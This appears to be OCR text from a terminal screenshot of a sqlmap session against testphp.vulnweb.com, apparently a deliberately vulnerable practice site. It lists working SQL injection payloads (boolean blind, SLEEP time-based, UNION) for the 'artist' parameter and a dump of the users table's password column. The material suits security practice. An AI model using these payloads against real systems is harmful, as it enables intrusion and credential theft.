 Activities
Terminal
Fri Nov 4 20:33
87 %
kintama@kintama: ~
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:09:16 /2022-11-04/
[20:09:16] [INFO] resuming back-end DBMS 'mysql'
[20:09:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9228=9228
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: artist=1 OR SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8863 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x6b71704e4f4141524f71674b79656a7a7462524663436d426d48686377526662636c795363614b64,0x7162706a71),NULL-- -
---
[20:09:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:09:17] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
[20:09:17] [WARNING] the SQL query provided does not return any output
[20:09:17] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:09:17] [INFO] fetching number of column(s) 'pass' entries for table 'users' in database 'acuart'
[20:09:17] [INFO] resumed: 1
[20:09:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:09:17] [INFO] retrieved: test
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[20:09:32] [INFO] table 'acuart.users' dumped to CSV file '/home/kintama/.sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[20:09:32] [INFO] fetched data logged to text files under '/home/kintama/.sqlmap/output/testphp.vulnweb.com'
[20:09:32] [WARNING] you haven't updated sqlmap for more than 945 days!!!
[*] ending @ 20:09:32 /2022-11-04/
kintama@kintama:~$
PC
WS